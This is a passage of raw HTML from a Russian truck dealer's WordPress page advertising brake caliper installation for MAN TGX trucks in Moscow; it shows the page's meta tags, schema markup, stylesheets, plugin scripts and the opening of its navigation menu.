	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js"><!--<![endif]-->
<head>
    <!--[if lt IE 8]>
    <meta http-equiv="refresh" content="0; url=https://man-komdorauto.ru/oldie/oldie.html"/>
    <![endif]-->
    <meta http-equiv="content-type" content="text/html; charset=utf-8"/>
            <title>Установка суппорта МАН ТГХ грузовой сервис Москва | Ремонт суппорта МАН ТГХ замена</title>
    	

    
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, user-scalable=no"/>
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="apple-touch-fullscreen" content="yes"/>
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="apple-mobile-web-app-status-bar-style" content="black"/>

    <meta name="robots" content="index, follow">
    <meta name="author" content="«КомдорАвто»">
    <meta name="copyright" content="«КомдорАвто», all rights reserved">

    <link rel="apple-touch-icon" sizes="57x57" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="120x120" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-120x120.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-16x16.png">
    <link rel="manifest" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    

    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://man-komdorauto.ru/feed/rss2">
    <link rel="alternate" type="text/xml" title="RSS .92" href="https://man-komdorauto.ru/feed/rss"/>
    <link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://man-komdorauto.ru/feed/atom"/>
    <link rel="pingback" href="https://man-komdorauto.ru/xmlrpc.php">
    
    <meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack Pro 3.7.1ob_start_detected [-1,-1] -->
<!-- Отладка строки: NQUTUR7JJ6YCPBL3KKRJMFNQLXQ -->
<meta name="description"  content="Установка суппорта МАН ТГХ в день обращения грузовой сервис MAN Москва ремонт суппорта МАН ТГХ стоимость услуг СТО запчасти в наличии под услугу замена суппорт МАН ТГХ оперативно запчасти в наличии" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://man-komdorauto.ru/#organization","url":"https://man-komdorauto.ru/","name":"«КомдорАвто»","sameAs":[],"contactPoint":{"@type":"ContactPoint","telephone":"++74995072224","contactType":"sales"}},{"@type":"WebSite","@id":"https://man-komdorauto.ru/#website","url":"https://man-komdorauto.ru/","name":"«КомдорАвто»","publisher":{"@id":"https://man-komdorauto.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://man-komdorauto.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/#webpage","url":"https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/","inLanguage":"ru-RU","name":"Установка суппорта MAN TGX","isPartOf":{"@id":"https://man-komdorauto.ru/#website"},"breadcrumb":{"@id":"https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/#breadcrumblist"},"description":"Установка суппорта МАН ТГХ в день обращения грузовой сервис MAN Москва ремонт суппорта МАН ТГХ стоимость услуг СТО запчасти в наличии под услугу замена суппорт МАН ТГХ оперативно запчасти в наличии","datePublished":"2022-11-03T20:12:36+03:00","dateModified":"2022-11-04T10:57:46+03:00"},{"@type":"BreadcrumbList","@id":"https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/","url":"https://man-komdorauto.ru/","name":"КомдорАвто - официальный дилер ООО «МАН Трак энд Бас РУС» | Продажа и обслуживание MAN (МАН) в Москве"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/service/","url":"https://man-komdorauto.ru/service/","name":"Сервис"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/","url":"https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/","name":"Ремонт тормозной системы"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/","url":"https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/","name":"Ремонт суппортов"}},{"@type":"ListItem","position":5,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/","url":"https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/","name":"Установка суппорта MAN TGX"}}]}]}</script>
<link rel="canonical" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Установка суппорта МАН ТГХ грузовой сервис Москва | Ремонт суппорта МАН ТГХ замена" />
<meta property="og:description" content="Установка суппорта МАН ТГХ в день обращения грузовой сервис MAN Москва ремонт суппорта МАН ТГХ стоимость услуг СТО запчасти в наличии под услугу замена суппорт МАН ТГХ оперативно запчасти в наличии" />
<meta property="og:url" content="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/" />
<meta property="og:site_name" content="КомдорАвто - официальный дилер MAN" />
<meta property="og:image" content="https://man-komdorauto.ru/wp-content/uploads/2020/06/logo-komdor-112.png" />
<meta property="article:published_time" content="2022-11-03T20:12:36Z" />
<meta property="article:modified_time" content="2022-11-04T10:57:46Z" />
<meta property="og:image:secure_url" content="https://man-komdorauto.ru/wp-content/uploads/2020/06/logo-komdor-112.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Установка суппорта МАН ТГХ грузовой сервис Москва | Ремонт суппорта МАН ТГХ замена" />
<meta name="twitter:description" content="Установка суппорта МАН ТГХ в день обращения грузовой сервис MAN Москва ремонт суппорта МАН ТГХ стоимость услуг СТО запчасти в наличии под услугу замена суппорт МАН ТГХ оперативно запчасти в наличии" />
<meta name="twitter:image" content="https://man-komdorauto.ru/wp-content/uploads/2020/06/logo-komdor-112.png" />
<!-- All In One SEO Pack Pro -->
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://man-komdorauto.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fman-komdorauto.ru%2Fservice%2Fman-vehicle-brake-system-repair%2Frepair-calipers-man%2Fustanovka-supporta-man-tgx%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://man-komdorauto.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fman-komdorauto.ru%2Fservice%2Fman-vehicle-brake-system-repair%2Frepair-calipers-man%2Fustanovka-supporta-man-tgx%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-wpcf7-rating-awesome-style-css' href='https://man-komdorauto.ru/wp-content/plugins/contact-form-7-star-rating-with-font-awersome/asset/css/jquery.wpcf7-starrating.css' type='text/css' media='all' />
<link rel='stylesheet' id='prefix-font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfcf7_zl_button_style-css' href='https://man-komdorauto.ru/wp-content/plugins/multiline-files-for-contact-form-7/css/style.css?12' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://man-komdorauto.ru/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/css/search-filter.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='lib-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/lib.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpyaml-stylesheet-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/main-new.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/fancybox/fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/icomoon/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpyaml-addstyle-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/add.css' type='text/css' media='all' />
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery-2.1.4.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/multiline-files-for-contact-form-7/js/zl-multine-files.js" id="mfcf7_zl_multiline_files_script-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/myfilter.js" id="search-filter-plugin-myfilter-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://man-komdorauto.ru/wp-admin/admin-ajax.php","home_url":"https://man-komdorauto.ru/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/search-filter-build.min.js" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/chosen.jquery.min.js" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/passive-listeners.js" id="passive-listeners-js"></script>
<link rel='shortlink' href='https://man-komdorauto.ru/?p=15364' />
    
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/vendor/magnific-popup/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/vendor/flickity/flickity.css' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css' type='text/css' media='all' />
</head>

<body class="wp-singular page-template page-template-page-sidemenu page-template-page-sidemenu-php page page-id-15364 page-child parent-pageid-1297 wp-theme-man-2021-v2" data-nav-json-url="/wp-json/myroutes/menu"
                             data-current-path='["id_0"]'>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ST5P4T"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

<div id="modal" tabindex="-1" role="dialog" aria-labelledby="lightbox" class="modal js_modal fade">
    <div class="modal-dialog modal-lg">
    </div>
</div>
<script id="js_tpl-modal" type="text/template">
    <div class="modal-content">
        <div class="modal-header">
            <button data-dismiss="modal" aria-label="Закрыть" class="close"><span aria-hidden="true">&times;</span>
            </button>
            {{modal_headline}}
        </div>
        <div id="lightbox" class="modal-body">
            {{modal_content}}
        </div>
        <div class="modal-footer">
            {{modal_caption}}
        </div>
    </div>
</script>
	
<header id="page-head" class="clearfix hidden-print">
    <!-- Верхняя плашка для уведомлений -->
    <!-- 
        Надо комментировать стили в файле styles/add.css в разделе "Информационная плашка наверху сайта"
     -->
	<!-- <div style="background-color:#dc143c">
		<div class="container top-header-text" style="min-height:unset; color:#FFF; text-transform:uppercase; line-height: 1.3em;">С 22.12.2023 по 09.01.2024г. ПОЗДРАВЛЯЕМ ВАС С НОВЫМ ГОДОМ И РОЖДЕСТВОМ! ПОСМОТРИТЕ <a href="https://man-komdorauto.ru/2023/12/22/s-novym-godom-i-rozhdestvom-2024g-rezhim-raboty-tehczentra-man/" style="background-color:#dc143c; min-height:unset; color:#FFF; text-transform:uppercase; line-height: 1.3em;"><u>РЕЖИМ РАБОТЫ</u></a>.</div>
	</div> -->
	<!-- <script>
	//day of rf
	
	jQuery(document).ready(function(){
		jQuery('#page-breadcrumb').css('margin-top', '30px');
	});
	</script> -->
    <div class="container">
        <div class="header-nav-section-wrapper">
            <div class="h4">
                «КомдорАвто» - Официальный дилер и грузовой сервис МАН в Москве
            </div>
            <div class="header-nav-wrapper">
                <nav id="main-navigation" class="js_main-navigation hidden-print">
                    <a id="js_nav-background" class="nav-background"></a>
                    <div class="container js_mobile-sticky" id="js_fixed-nav">
                        <button class="js_toggle-nav toggle-nav hidden-md hidden-lg"></button>
                    </div>
                    <div>
                        <div id="js_nav-wrapper" class="nav-wrapper clearfix" data-nav-pos="1">
                            <!--div id="nav-mobile-header" class="visible-xs visible-sm">
        						<div class="js_scroll-container scroll-container">
        							<div id="js_nav-breadcrumb" class="nav-breadcrumb">
        								<span data-nav-pos="0">
        								<a href="#" aria-haspopup="true" aria-expanded="false" data-nav-id="id_0">Официальный дилер MAN</a>
        								</span>
        								<span id="js_nav-breadcrumb-2"></span>
        								<span id="js_nav-breadcrumb-3"></span>
        								<span id="js_nav-breadcrumb-4"></span>
        							</div>
        						</div>
        					</div-->
                            <!--<div id="nav-mobile-header" class="visible-xs visible-sm">
                                <div class="h6">
                                    Вы находитесь здесь:
                                </div>
                                <div class="js_scroll-container scroll-container">
                                    <div id="js_nav-breadcrumb" class="nav-breadcrumb">
            					<span data-nav-pos="0">
            					<a href="/" aria-haspopup="true" aria-expanded="false" data-nav-id="id_0">Грузовики MAN Россия</a>
            					</span>
                                        <span id="js_nav-breadcrumb-2"></span>
                                        <span id="js_nav-breadcrumb-3"></span>
                                        <span id="js_nav-breadcrumb-4"></span>
                                    </div>
                                </div>
                            </div>-->
                            <div id="js_nav-container-level-1" class="new-menu  nav-container">
                                <!--ul class="desktop_menu"-->
                                <!--/ul-->
                                <ul id="menu-menu" class="nav-first-level"><li id="menu-item-5127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5127"><a href="https://man-komdorauto.ru/">Главная</a></li>
<li id="menu-item-5128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5128"><a href="https://man-komdorauto.ru/about/">О компании</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5129"><a href="https://man-komdorauto.ru/about/">О нас</a></li>
	<li id="menu-item-5130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5130"><a href="https://man-komdorauto.ru/about/partners/">Партнёры</a></li>
	<li id="menu-item-5133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://man-komdorauto.ru/about/comments-and-suggestions/">Отзывы и предложения</a></li>
	<li id="menu-item-11910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11910"><a href="https://man-komdorauto.ru/news/">Новости</a></li>
	<li id="menu-item-12426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12426"><a href="https://man-komdorauto.ru/about/istoriya-man-truckbus/">История MAN</a></li>
	<li id="menu-item-7388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a href="https://man-komdorauto.ru/about/rabota-v-kompanii/">Работа в компании</a></li>
</ul></div>
</li>
<li id="menu-item-9579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9579"><a href="https://man-komdorauto.ru/catalog/">Грузовики</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5139"><a href="https://man-komdorauto.ru/trucks/">Модельный ряд</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5430"><a href="https://man-komdorauto.ru/trucks/trucks-tgl/man-tgl-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGL</a></li>
		<li id="menu-item-5431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5431"><a href="https://man-komdorauto.ru/trucks/trucks-tgm/man-tgm-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGM</a></li>
		<li id="menu-item-5429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5429"><a href="https://man-komdorauto.ru/trucks/trucks-tgx/man-tgx-flagman-modelnogo-ryada/">MAN TGX</a></li>
		<li id="menu-item-5384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5384"><a href="https://man-komdorauto.ru/trucks/trucks-tgs/man-tgs-dlya-dalnih-perevozok/">MAN TGS</a></li>
		<li id="menu-item-5441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5441"><a href="https://man-komdorauto.ru/trucks/trucks-tgs/man-tgs-ww-na-strojploshhadke/">MAN TGS WW</a></li>
		<li id="menu-item-5144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5144"><a href="https://man-komdorauto.ru/trucks/truck-tga/">MAN TGA</a></li>
		<li id="menu-item-5145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5145"><a href="https://man-komdorauto.ru/trucks/wood-vehicles/">Лесовозы MAN</a></li>
		<li id="menu-item-5146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5146"><a href="https://man-komdorauto.ru/trucks/musorovozy-man/">Мусоровозы MAN</a></li>
		<li id="menu-item-5434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5434"><a href="https://man-komdorauto.ru/trucks/kommunalnaya-tehnika-man/">Коммунальная техника MAN</a></li>
	</ul></div>
</li>
	<li id="menu-item-5147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5147"><a href="https://man-komdorauto.ru/catalog/used-man-trucks/">Техника с пробегом</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
